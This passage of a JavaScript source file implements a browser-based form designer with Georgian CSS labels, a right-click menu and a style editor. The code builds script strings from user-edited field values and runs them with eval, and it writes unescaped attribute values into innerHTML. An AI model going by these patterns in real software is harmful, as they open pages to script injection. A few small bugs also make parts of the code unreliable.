						"border-left-color":"მარცხენა საზღვრის ფერი","border-left-style":"მარცხენა საზღვრის სტილი","border-left-width":"მარცხენა საზღვრის სისქე",
						"border-right-color":"მარჯვენა საზღვრის ფერი","border-right-style":"მარჯვენა საზღვრის სტილი","border-right-width":"მარჯვენა საზღვრის სისქე",
						"border-top-color":"ზედა საზღვრის ფერი","border-top-style":"ზედა საზღვრის სტილი","border-top-width":"ზედა საზღვრის სისქე",
						"border-bottom-color":"ქვედა საზღვრის ფერი","border-bottom-style":"ქვედა საზღვრის სტილი","border-bottom-width":"ქვედა საზღვრის სისქე",
						"border-radius":"წახნაგის სიგლუვე",
						"background-color":"ფონის ფერი",
						"background-image":"ფონის სურათი",
						"background-repeat":"ფონის განმეორება",
						"background-position":"ფონის პოზიცია",
						"background-size":"ფონის ზომები",
						"color":"ფონტის ფერი",
						"font-family":"ფონტი",
						"font-size":"ფონტის ზომა",
						"font-style":"ფონტის სტილი",
						"font-weight":"ფონტის სისქე",
						"text-decoration":"ტექხტის დეკორაცია",
						"text-align":"ჰორიზონტალური სწორება",
						"vertical-align":"ვერტიკალური სწორება"

	};
	this.T=function T(idx){if(!idx)return idx;idx=String(idx).toLowerCase();if(idx in local.lang)return local.lang[idx];return idx;}
	
	
	
	
	if(this.parent && this.parent!=window)
	{
		if(this.parent.getAttribute("data-debug"))this.debug=this.parent.getAttribute("data-debug");
		
		if(!xChange)
		if(this.parent.getAttribute("data-onchange"))xChange=this.parent.getAttribute("data-onchange");

		if(!vUrl)
		if(this.parent.getAttribute("data-url"))vUrl=this.parent.getAttribute("data-url");
		
		if(!vCallBack)
		if(this.parent.getAttribute("data-callback"))vCallBack=this.parent.getAttribute("data-callback");
				
		if(!vDataType)
		if(this.parent.getAttribute("data-type"))vDataType=this.parent.getAttribute("data-type");
		
		if(!vDef)
		if(this.parent.getAttribute("value"))vDef=this.parent.getAttribute("value");
		if(!vDef)
		if(this.parent.getAttribute("data-value"))vDef=this.parent.getAttribute("data-value");
		
		if(!vName)
		if(this.parent.getAttribute("name"))vName=this.parent.getAttribute("name");
		if(!vName)
		if(this.parent.getAttribute("data-name"))vName=this.parent.getAttribute("data-name");
	
		if(this.parent.getAttribute("data-class-window"))this.classWindow=this.parent.getAttribute("data-class-window");
		if(this.parent.getAttribute("data-class-rightmenu"))this.classRightMenu=this.parent.getAttribute("data-class-rightmenu");
		
		if(this.parent.getAttribute("data-storageItemName"))this.storageItemName=this.parent.getAttribute("data-storageItemName");
		
		if(this.parent.getAttribute("data-canvasid")){
			this.canvasId=this.parent.getAttribute("data-canvasid");
			this.canvasElement=document.getElementById(this.canvasId);
			this.ctx = this.canvasElement.getContext("2d");
		}
		
		
	
		if(!vName)vName=this.myObjectId;
		this.name=vName;
		if(!this.name)this.name=this.ParentID;
		this.value=vDef;
		this.onChange=xChange;
		
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}else
	if(this.parent==window)
	{
		xFormDesigners[this.ObjectCounter]=this;
		if(this.name)xFormDesignersById[this.name]=this;
	}

this.formAsyncPurpose=document.getElementById(local.formAsyncId);
if(!this.formAsyncPurpose || this.formAsyncPurpose==null || this.formAsyncPurpose==undefined){
	this.formAsyncPurpose=document.createElement("form");
	/*პანელის განთავსება*/
	this.formAsyncPurpose.id=local.formAsyncId;
	this.formAsyncPurpose.className="formAsync";
	this.formAsyncPurpose.setAttribute("METHOD","POST");
	this.formAsyncPurpose.setAttribute("Action","?phpParam=content_downloader&utf8=y");
}



this.toolBox=document.getElementById("formDesignerToolBox");
if(!this.toolBox || this.toolBox==null || this.toolBox==undefined){
	this.toolBox=document.createElement("div");
	this.statusBar=document.createElement("div");
	this.toolBox.appendChild(this.statusBar);
	/*პანელის განთავსება*/
	this.toolBox.id="formDesignerToolBox";
	this.toolBox.className="toolBox";
	this.statusBar="formDesignerStatusBar";
	this.statusBar.className="statusBar";
}
this.layerBox=document.getElementById(local.layerBoxId);
if(!this.layerBox || this.layerBox==null || this.layerBox==undefined){
	this.layerBox=document.createElement("UL");
	/*პანელის განთავსება*/
	this.layerBox.id=local.layerBoxId;
	this.layerBox.className="layerBox drophere";
	
	AddEventOnObject(this.layerBox,"drop",local.handleDrop);
	AddEventOnObject(this.layerBox,"dragover",function(ev){
		ev=ev || window.event;
		ev.preventDefault();
		//console.log(dataTransfer.items);
	});
	
	AddEventOnObject(this.layerBox,"click",function(ev){
		var e=ev || window.event;
		if(this.getAttribute("data-show")!="hidden")
			this.setAttribute("data-show","hidden");
		else
			this.removeAttribute("data-show","hidden");		
	});
	

}


if(this.parent != null && this.parent != undefined){
	if(this.parent==window){
		document.body.appendChild(this.toolBox);
		document.body.appendChild(this.layerBox);
	}else{
		if(this.parent.parentElement){
			try{
			this.parent.parentElement.insertBefore(this.parent,this.toolBox);
			this.parent.parentElement.insertBefore(this.parent,this.layerBox);
			}catch(e){
				document.body.appendChild(this.toolBox);
				document.body.appendChild(this.layerBox);
			}
		
		}else{
			//this.parent.appendChild(this.toolBox);
			//this.parent.appendChild(this.layerBox);
			document.body.appendChild(this.toolBox);
			document.body.appendChild(this.layerBox);
			
		}
	}
}


this.init=function init(){
local.drawWindow();
/*ფორმის ინიციალიზაცია და ევენტების მიბმა*/
//AddEventOnObject(local.parent,"mousemove",local.onMouseMove);

//AddEventOnObject(local.parent,"dragstart",local.onMouseDragStart);
//AddEventOnObject(local.parent,"dragenter",local.onMouseDragEnter);
//AddEventOnObject(local.parent,"dragleave",local.onMouseDragLeave);
AddEventOnObject(local.parent,"dragover",local.onMouseDragOver);
AddEventOnObject(local.parent,"drop",local.onMouseDrop);
//AddEventOnObject(local.parent,"drag",local.onMouseDrag);
AddEventOnObject(local.parent,"mousedown",function(e){
		if (e == null)e = window.event;
		var target = e.target != null ? e.target : e.srcElement;
		var bl=RegExp(/^(\s*|.*\s+)(default)(\s+.*|\s*)$/gi).test(getClassName(target));
		if(bl)local.moveObject(target);
	});


AddEventByString(window,"click","xFormDesignersById['"+local.name+"'].onMouseMenu(event)");
AddEventOnObject(local.parent,"mouseup",local.onMouseMenu);


}

this.onMouseMove=function onMouseMove(e){
/*ელემენტზე მაუსის გაჩერებისას, უნდა გამოჩნდეს რომელ ობიექტზე დგას, კლასი რა აქვს და რედაქტირების შესაზლებლობა*/
}

this.onMouseDragStart=function onMouseDragStart(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

	handleDragStart(ev);
	if(_dragElement =="object")local._DragSrcEl=_dragElement;else local._DragSrcEl=target;
console.log(local._DragSrcEl);	
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
	if(!ev.target.id){ev.target.id="formDesignDragDrop"+(formDesignDragDropCounter+1);formDesignDragDropCounter++;}
	ev.dataTransfer.setData("dragIdFormDesigner", ev.target.id);
}

this.onMouseDragEnter=function onMouseDragEnter(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;

/*drop--ის დროს როდესაც დავიწყებთ ობიექტზე მოძრაობისთვის*/
//console.log("Drag Enter: "+ev);
}
this.onMouseDragLeave=function onMouseDragLeave(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)delClass(target,"onDragAndDrops");
	ev.dataTransfer.setData("dragIdFormDesigner", "");
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს და გაცდება მის არეალს*/
//console.log("Drag Leave: "+ev);
	//ev.preventDefault();
}
this.onMouseDragOver=function onMouseDragOver(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();

	if(local.tagsDragAndDrop.indexOf(tag)>=0)addClass(target,"onDragAndDrops");
	
	OnMouseMove(ev);
/*drop--ის დროს როდესაც გადავატარებთ ობიექტს*/
//if(target.className)console.log("Drag Over: "+target.className);
	ev.preventDefault();
}

this.onMouseDrop=function onMouseDrop(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
	var tag=String(target.tagName || target.nodeName).toLowerCase();
/*drop--ის დროს როდესაც ხელს აუშვებთ და ჩავაგდებთ*/
    var data = ev.dataTransfer.getData("dragIdFormDesigner");
	vGev=ev;
	var lx=vGev.layerX;
	var ly=vGev.layerX;

    if(document.getElementById(data))
	if(target.tagName)
	if(local.tagsDragAndDrop.indexOf(tag)>=0)
	{
		var obj=document.getElementById(data)
		try{
			//target.appendChild(obj);
			//local.stopObject(obj);
			//ev.preventDefault();
		}catch(e){console.log(e);}
	}
}

this.onMouseDrag=function onMouseDrag(event){
	var ev=window.event || event;
	var target = ev.target != null ? ev.target : ev.srcElement;
/*ელემენტზე მაუსით ჩაჭიდვისას ობიექტი უნდა გადაიქცეს მამოძრავებელად და დაიწყოს მოძრაობა, ხოლო მაუსი სადაც გაჩერდება იმ წერტილად მოხდეს ჩავარდნა*/
}

this.unselect=function unselect(){
	var els;
	try{els=local.parent.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
	try{els=local.layerBox.getElementsByClassName("choose");for(var ob1=0;ob1<els.length;ob1++){delClass(els[ob1],"choose");}}catch(e){};
}

this.changeObjectId=function changeObjectId(o,n){
    var nwo=document.getElementById(n);
	if(nwo)return false;
	
	try{
	var owo=document.getElementById(o);
	owo.id=n;
	}catch(e){console.log(e);}
	
	try{
	var lyr=document.getElementById(local.layerItemPrefix+o);
	lyr.getElementsByTagName("A")[0].innerHTML=n;
	lyr.id=local.layerItemPrefix+n;
	lyr.setAttribute('data-handle-id',n);
	lyr.setAttribute('data-layer-id',lyr.id);
	}catch(e){console.log(e);}
	
	return true;
	
}

this.onMouseMenu=function onMouseMenu(event){
	var e=window.event || event;
	var target=e.target || e.srcElement;
	var button="";
	var els,ob1;
	
	var tso=target;
	while(tso && tso.getAttribute("data-mark")!="standard"){
		tso=tso.parentElement;
	}
		
	
/*მაუსის მარჯვენა ღილაკზე დაწკაპუნებისას მენიუს ჩამოშლა, რომლის ფუნქციონალი განისაზღვრება მასივით menuObjectFuncs*/  
	if (e.which == null){button = e.button;	} else {button = e.which;};//1 - left, 3 - right, 4 - middle

	if(button==3){
		var t=target;while(t && t!=local.parent){t=t.parentElement;}
		if(t!=local.parent)return;
		if(tso)local.drawMenu(tso);
		else local.drawMenu(target);
		if(e.preventDefault != undefined)e.preventDefault();
		if(e.stopPropagation != undefined)e.stopPropagation();	
	}else 
	if(button==1){
		local.closeMenu();
		
		if(tso){
			local.unselect();
			addClass(tso,"choose");
			if(tso.id.indexOf(local.layerItemPrefix)==0){
				try{addClass(document.getElementById(tso.id.substr(local.layerItemPrefix.length)),"choose");}catch(e){};
			}else
				try{addClass(document.getElementById(local.layerItemPrefix+tso.id),"choose");}catch(e){};
		}else {
			//if(e.preventDefault != undefined)e.preventDefault();
			//if(e.stopPropagation != undefined)e.stopPropagation();	
			return;
		}
	}else {
			local.unselect();
	}
}	
//----------------------------------------------------------------
this.drawMenu=function drawMenu(target){
	if(!local.rightMenuId)local.rightMenuId="formDesignerRightMenu";
	
	if(!document.getElementById(local.rightMenuId)){
		local.rightMenu=document.createElement("div");
		local.rightMenu.id=local.rightMenuId;
		local.rightMenu.className=local.rightMenuId+" "+local.classRightMenu+" rightMenu";
		if(local.parent.parentElement)
			local.parent.parentElement.insertBefore(local.rightMenu,local.parent);
		else
			document.body.appendChild(local.rightMenu);
	}else{
		local.rightMenu=document.getElementById(local.rightMenuId);
	}
	local.rightMenu.style.zIndex=20001;
	
	var UL=document.createElement("ul");
	for(var i=0;i<local.menuObjectFuncs.length;i++)
	if((!("for" in local.menuObjectFuncs[i])) || (local.menuObjectFuncs[i]["for"]=="*") || (local.menuObjectFuncs[i]["for"].toLowerCase()==target.tagName.toLowerCase()))
	{
		var LI;
		if("tag" in local.menuObjectFuncs[i])
			LI=document.createElement(local.menuObjectFuncs[i]["tag"]);
		else 
			LI=document.createElement("li");
		
		if("title" in local.menuObjectFuncs[i])LI.innerHTML=local.menuObjectFuncs[i]["title"];
		
		if("attributes" in local.menuObjectFuncs[i])
		{
			var attributes=local.menuObjectFuncs[i]["attributes"];
			if(typeof(attributes) == "object")for(var ky in attributes)LI.setAttribute(ky,attributes[ky]);
		}
		
		if("callback" in local.menuObjectFuncs[i])
		{
			var vCallBack=local.menuObjectFuncs[i]["callback"];
			var item=local.menuObjectFuncs[i];
			//console.log(vCallBack);
			if(vCallBack){
				vCallBack.replace("/*initvar*/",'var local,target;try{local=new jc_formDesigner("'+local.name+'");target=document.getElementById("'+target.id+'");while(target && target!=local.parent){target=target.parentElement;};}catch(e){console.log("formDesigner callback menu:"+e);}');
				eval(vCallBack);
			}
		}
		
		UL.appendChild(LI);
	}
	local.rightMenu.innerHTML="";
	local.rightMenu.appendChild(UL);
	local.rightMenu.style.display="inline-block";
	//console.log((MouseX-local.style["width"]-5)+" X "+local.style["width"]+"px");
	var lpos=(MouseX-local.style["width"]-5);
	var topy=MouseY+5;
	if(local.style["height"]<window.screen.availHeight)
		if((topy+local.style["height"])>window.screen.availHeight){
			topy=window.screen.availHeight-local.style["height"]-50;
		}
	
	local.rightMenu.style.left=(lpos>0?lpos:0)+"px";
	local.rightMenu.style.width=local.style["width"]+"px";
	local.rightMenu.style.top=topy+"px";
	local.rightMenu.style.height=local.style["height"]+"px";
	var sts=["border","padding","margin","background"];
	for(var k in sts)if(sts[k] in local.style)local.rightMenu.style[sts[k]]=local.style[sts[k]];
	
	if(target)
	{
		//console.log("target: "+(gt=target));
	}

}

//-------------------------------------------------
this.drawWindow=function drawWindow(){
	if(!local.WindowId)local.WindowId="formDesignerWindow";
	
	if(!document.getElementById(local.WindowId)){
		local.Window=document.createElement("div");
		local.Window.id=local.WindowId;
		local.Window.className=local.WindowId+" popupWindow "+local.classWindow+" drag";
		local.Window.style.zIndex=30001;
		
		local.wHead=document.createElement("div");
		local.wHead.className="wHead";
		
		local.wBody=document.createElement("div");
		local.wBody.className="wBody stopdrag";
		local.wBody.style=local.wBody.style.clientHeight;
		
		
		local.wTitle=document.createElement("div");
		local.wTitle.className="wTitle";
		
		local.wMinz=document.createElement("div");
		local.wMinz.className="wMinz";
		local.wMinz.innerHTML="[-]";
	

		local.wClose=document.createElement("div");
		local.wClose.className="wClose";
		local.wClose.innerHTML="X";
		
		//local.wClose.onclick=function(){document.getElementById(local.WindowId).style.display="none";};
		AddEventByString(local.wClose,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
		AddEventByString(local.wMinz,"click",'{var vl="400px !important";var ob=document.getElementById("'+local.WindowId+'");if(ob.style.width.toLowerCase()!=vl.toLowerCase())ob.style.width=vl;}else ob.style.width="";');
		
		
		local.wHead.appendChild(local.wTitle);
		//local.wHead.appendChild(local.wMinz);
		local.wHead.appendChild(local.wClose);
		local.Window.appendChild(local.wHead);
		local.Window.appendChild(local.wBody);
		
		document.body.appendChild(local.Window);
		
		
	}else{
		local.Window=document.getElementById(local.WindowId);
	}

}

//-------------------------------------------------
this.aboutObject=function aboutObject(o){
	var bHtml="";
	local.drawWindow();
	
	bHtml+="<div class='attributesBlock'>";
	if(o.id)bHtml+="<div><b>Id:</b><span>"+o.id+"</span></div>";
	if(o.className)bHtml+="<div><b>Id:</b><span>"+o.className+"</span></div>";
	bHtml+="<hr>";
	for(var i=0;i<o.attributes.length;i++)
	{
		bHtml+="<div><b>"+o.attributes[i].name+":</b><input value='"+o.attributes[i].value+"'></div>";
	}
	bHtml+="<hr>";
	
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle
	}
	
	var st=o.style;
	for(var x in st)
	if((x != "cssText")&&(x != "all")&&(typeof(x)=="string"))
	{
		bHtml+="<div><b>"+x+":&nbsp;</b><span class='editable' contenteditable='true' >"+computedStyle[x]+"</span></div>";
	}
	
	bHtml+="</div>";
	local.wBody.innerHTML=bHtml;
	local.Window.style.display="inline-block";
}
//-------------------------------------------------
this.addChangeLog=function addChangeLog(str)
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj)
	{
		cobj.innerHTML+=";\r\n"+str;
	}

}
//-------------------------------------------------
this.cssToJsName=function cssToJsName(nm)
{
	var ns=nm.split("-");
	var ret=ns[0];
	for(var i=1;i<ns.length;i++)
		ret+=String(ns[i][0]).toUpperCase()+String(ns[i]).substr(1);
		
	return ret;
}
//-------------------------------------------------
this.addChangeByInputEvent=function addChangeByInputEvent(obid,par,isAttr)
{
	var str='';
	if(isAttr=='changeid'){
		str='try{local.changeObjectId("'+obid+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}
	else
	if(isAttr){
		str='try{document.getElementById("'+obid+'").setAttribute("'+(par.name)+'","'+par.value+'");}catch(e){console.log("'+obid+'"+": "+"'+par.name+'"+"="+"'+par.value+'"+" "+e);};';
	}else{
		str='try{document.getElementById("'+obid+'").style.'+local.cssToJsName(par.name)+'="'+par.value+'";}catch(e){console.log(e);};';
	}
	if(!local.ChangeLogLines)local.ChangeLogLines={};
	if(par.name)local.ChangeLogLines[par.name]=str;
	//console.log(local.ChangeLogLines);
	local.addChangeLog(str);
}
//-------------------------------------------------
this.refreshChangeLog=function refreshChangeLog()
{
	var cid=local.WindowId+"ChangeLogId";
	var cobj=document.getElementById(cid);
	if(cobj && local.ChangeLogLines)
	{
		cobj.innerHTML="";
		for(var k in local.ChangeLogLines)
		{
			cobj.innerHTML+=local.ChangeLogLines[k]+";\r\n";
		}
	}
	
}
//-------------------------------------------------
this.saveEditedForm=function saveEditedForm()
{
	EditPanelSync();
	local.selectedObject.innerHTML=local.contentEditor.Value();
	if(local.selectedObject.tagName.toLowerCase()!=local.tagListHtml.value.toLowerCase())
		if(local.selectedObject.id){
			var svd=local;
			local.parent=changeTag(document.getElementById(local.selectedObject.id),local.tagListHtml.value);
			//console.log(local.selectedObject.id+"==="+local.parent.id);
			if(local.selectedObject.id==local.parent.id){
				local=new jc_formDesigner(local.parent.id,local.helperId);
				local.copyVariables(svd);
			}
		}

	if(local.ChangeLogLines)for(var t in local.ChangeLogLines)eval(local.ChangeLogLines[t]);
	document.getElementById(local.WindowId).style.display="none";
}
//-------------------------------------------------
this.generateNewId=function generateNewId(){
	var nid,nob="start";
	while(nob){
		nid="formDesignEditTempo"+(formDesignEditTempoCounter++);
		nob=document.getElementById(nid);
	}
	return nid;
}
//-------------------------------------------------
this.editObject=function editObject(o){
	var bHtml="";
	local.drawWindow();
	local.wBody.innerHTML="";
	local.wTitle.innerHTML="";
	
	if(!o.id)o.id=local.generateNewId();
	local.selectedObject=o;
	
	local.oTextAreaId=local.WindowId+"_textarea";
	if(!(local.oTextArea=document.getElementById(local.oTextAreaId))){	
		local.oTextArea=document.createElement("textarea");
		local.oTextArea.id=local.oTextAreaId;
	};
	local.oTextArea.value=o.innerHTML;
	//console.log(local.oTextArea.value);
	
	var computedStyle;
	if (window.getComputedStyle) {
		computedStyle = getComputedStyle(o, null);
	} else {
		computedStyle = o.currentStyle;
	}	
	
	var bFuncs=document.createElement("div");
	bFuncs.className="blockFunction";
	
	var bSave=document.createElement("div");
	bSave.className="button";
	bSave.innerHTML="Save";
	AddEventOnObject(bSave,"click",local.saveEditedForm);
	
	var bCancel=document.createElement("div");
	bCancel.className="button";
	bCancel.innerHTML="Cancel";
	AddEventByString(bCancel,"click",'document.getElementById("'+local.WindowId+'").style.display="none";');
	
	bFuncs.appendChild(bSave);
	bFuncs.appendChild(bCancel);
	local.wTitle.appendChild(bFuncs);
	
	var prametersGroups=[];
	
	if(["rect","circle","ellipse","line","polyline","polygon","path","text"].indexOf(o.tagName.toLowerCase())>=0){
		prametersGroups=[
		{"name":"Layout and Position",
		"attributes":local.svgTagsParams[o.tagName.toLowerCase()]
		},
		{"name":"Background",
		"attributes":[		"background-color",
							"background-image",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip"
						],
		"styleParamValues":{
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]}
			}
		}		
		];
		

	}else
	{
		prametersGroups=[
		{"name":"Layout and Position",
		"styleParams":["width","height","min-width","min-height","max-width","max-height","left","top","right","bottom","position","display","overflow","box-sizing"],
		"styleParamValues":{
			"position":{"type":"select","data":["absolute","relative","static","fixed"]},
			"display":{"type":"select","data":["inline","inline-block","block","none","table","table-row","table-cell","flex","inline-flex"]},
			"overflow":{"type":"select","data":["auto","hidden","visible","scroll","unset","inherit","initial"]},
			"box-sizing":{"type":"select","data":["border-box","content-box","unset","inherit","initial"]}
			}
		},
		{"name":"Border",
		"styleParams":[	"border-left-width","border-left-color","border-left-style","br",
							"border-right-width","border-right-color","border-right-style","br",
							"border-top-width","border-top-color","border-top-style","br",
							"border-bottom-width","border-bottom-color","border-bottom-style","br",
							"border-radius","hr"
						],
		"styleParamValues":{
			"border-left-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-right-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-top-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-bottom-style":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","dotted","dashed","solid","double","groove","ridge","inset","outset"]},
			"border-radius":{"placeholder":"Radius size: 1px, 1% etc"}
			}
		},
		{"name":"Padding",
		"styleParams":[	"padding-top","padding-right","padding-bottom","padding-left"],
		"styleParamValues":{}
		},
		{"name":"Background",
		"styleParams":[		
							"background-image",
							"background-color",
							"background-repeat",
							"background-attachment",
							"background-position",
							"background-size",
							"background-origin",
							"background-clip",
							"background-blend-mode"
						],
		"styleParamValues":{
			"background-image":{"type":"text","block":"display:block;width:100%;","show":"display:block;width:100%;box-sizing:border-box;padding:2px;"},
			"background-color":{"type":"color"},
			"background-repeat":{"type":"select","show":"border-width:1px;border-color:grey;margin:2px;","data":["none","no-repeat","repeat-x","repeat-y"]},
			"background-blend-mode":{"type":"select","show":"margin:2px;","data":["normal","multiply","screen","overlay","darken","lighten","color-dodge","saturation","color","luminosity"]}
			}
		},
		{"name":"Fonts",
		"styleParams":[	
							"color",
							"font-family",
							"font-size",
							"font-style",
							"font-variant",
							"font-weight",
							"text-decoration",
							"text-align",
							"vertical-align"
							
							
						],
		"styleParamValues":{
			"font-family":{"type":"select","data":["Sylfaen","Arial","Tahoma","Windings","Windings2","Windings3"]},
			"font-style":{"type":"select","data":["normal","italic","oblique"]},
			"font-variant":{"type":"select","data":["normal","small-caps"]},
			"font-weight":{"type":"select","data":["normal","bold"]},
			"text-decoration":{"type":"select","data":["none","undrline"]},
			"text-align":{"type":"select","data":["left","center","right"]},
			"vertical-align":{"type":"select","data":["top","middle","bottom"]},
			"text-decoration":{"type":"select","data":["none","overline","underline","line-through"]},
			"color":{"type":"color"}
			}
		}];
	}

	
	var aBlock=document.createElement("div");
	aBlock.className="attributesBlock";
	local.wBody.appendChild(aBlock);
	
	var TabIndex=1;
	var Tabs=document.createElement("div");
	Tabs.className="tabs";
	aBlock.appendChild(Tabs);
	
	
	var Tab=document.createElement("div");
	Tab.className="tab";
	var TabInput=document.createElement("input");
		TabInput.type="radio";
		TabInput.id="tab-"+TabIndex;
		TabInput.name="tab-group-1";
		TabInput.checked=true;
	var TabLabel=document.createElement("label");
		TabLabel.setAttribute("for","tab-"+TabIndex);
		TabLabel.innerHTML="Content";
	var TabContent=document.createElement("div");
		TabContent.className="content";
		
		var tagTypeListDIV=["DIV","SPAN","B","I","U","UL","LI","OL"];
		var tagTypeListSVG=["CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		var tagTypeList=["DIV","SPAN","B","I","U","UL","LI","OL","CIRCLE","RECT","ELLIPSE","LINE","POLYLINE","POLYGON","PATH","TEXT"];
		try{
			if(o.id==local.parent.id)tagTypeList=["DIV","SVG"];
			else
			if(local.parent.tagName=="DIV")tagTypeList=tagTypeListDIV;
			else
			if(local.parent.tagName=="SVG")tagTypeList=tagTypeListSVG;
		}catch(e){};

		
		local.tagListHtml=document.createElement("SELECT");
		for(var i=0;i<tagTypeList.length;i++){
			var tagOpt=document.createElement("OPTION");
			tagOpt.value=tagOpt.innerHTML=tagTypeList[i];
			if(tagTypeList[i].toUpperCase()==o.tagName.toUpperCase()){tagOpt.setAttribute("selected","true");}
			local.tagListHtml.appendChild(tagOpt);
		}
		local.tagListHtml.value=o.tagName.toUpperCase();
		TabContent.appendChild(local.tagListHtml);

		
	local.objectTitle=document.createElement("input");
	local.objectTitle.type="text";
	local.objectTitle.className="";
	local.objectTitle.name="layerTitleObject";
	var lid=document.getElementById(local.layerItemPrefix+o.id);
	var lida="Haven't layer",lctr=lida;
	try{lida=lid.getElementsByTagName("A")[0].innerHTML;}catch(e){};

	local.objectTitle.value=lida;
	TabContent.appendChild(local.objectTitle);
	
	if(lctr!=lida)AddEventByString(local.objectTitle,"change","new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,'changeid')");
	
	TabContent.appendChild(local.oTextArea);
	
	
	local.contentEditor=new EditPanel(local.oTextArea);

	Tab.appendChild(TabInput);
	Tab.appendChild(TabLabel);
	Tab.appendChild(TabContent);
	Tabs.appendChild(Tab);
	TabIndex++;
	

	
	
	for(var iKey=0;iKey<prametersGroups.length;iKey++){
	
		var Tab=document.createElement("div");
		Tab.className="tab";
		var TabInput=document.createElement("input");
			TabInput.type="radio";
			TabInput.id="tab-"+TabIndex;
			TabInput.name="tab-group-1";
		var TabLabel=document.createElement("label");
			TabLabel.setAttribute("for","tab-"+TabIndex);
			TabLabel.innerHTML=prametersGroups[iKey].name;
		var TabContent=document.createElement("div");
			TabContent.className="content";

		var isAttr=false;
		var styleParams=prametersGroups[iKey].styleParams;
		if((!styleParams) || (styleParams==undefined) || (styleParams==null)){styleParams=prametersGroups[iKey].attributes;isAttr=true;}
		var styleParamValues=prametersGroups[iKey].styleParamValues;
		
		bHtml="";
		
		for(var k=0;k<styleParams.length;k++)
		{
			var x=styleParams[k];
			switch(x.toLowerCase())
			{
			case "hr":
			case "br":
				bHtml+="<"+x+">";
			break;
			
			default:
			
				if(typeof styleParamValues =="object" && x in styleParamValues)
				{
					var lp="text";if("type" in styleParamValues[x])lp=styleParamValues[x]["type"];
					var shw="";if("show" in styleParamValues[x])shw=styleParamValues[x]["show"];
					var lst=styleParamValues[x]["data"] || [];
					var val= (isAttr?o.getAttribute(x):computedStyle[x]);
					var valStyle= (isAttr?"":x+":"+computedStyle[x]+";");
					var valAttr= (isAttr?x+"="+o.getAttribute(x):"");
					var ph="";if("placeholder" in styleParamValues[x])ph=styleParamValues[x]["placeholder"];
					
					
					if(lp.toLowerCase()=="select")
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label>";
						bHtml+="<select name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")'>";
						for(var p=0;p<lst.length;p++)bHtml+="<option value='"+lst[p]+"' "+(isAttr?o.getAttribute(x):(computedStyle[x]==lst[p]?"selected=true":""))+" style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";"+x+":"+lst[p]:"")+"\">"+local.T(lst[p])+"</option>";
						bHtml+="</select>";
						bHtml+="</div>";
					}else
					if(x.toLowerCase() =="background-image"){
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}else
					{
						bHtml+="<div class='elementBlock'  style=\""+(shw?shw+";"+valStyle:"")+"\"><label>"+local.T(x)+":&nbsp;</label><input placeholder='"+ph+"' type='"+lp+"' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"'  style=\""+(styleParamValues[x]["show"]?styleParamValues[x]["show"]+";":"")+"\" /></div>";
					}
				}else
				{
					bHtml+="<div class='elementBlock'><label>"+local.T(x)+":&nbsp;</label><input type='text' name='"+x+"' onchange='new jc_formDesigner().xGet(\""+local.name+"\").addChangeByInputEvent(\""+o.id+"\",this,"+(isAttr?"true":"false")+")' class='editable' contenteditable='true' value='"+local.T((isAttr?o.getAttribute(x):computedStyle[x]))+"' /></div>";
				}
			}
		}		

		
	
		TabContent.innerHTML=bHtml;
	
	
		Tab.appendChild(TabInput);
		Tab.appendChild(TabLabel);
		Tab.appendChild(TabContent);
		Tabs.appendChild(Tab);
		TabIndex++;
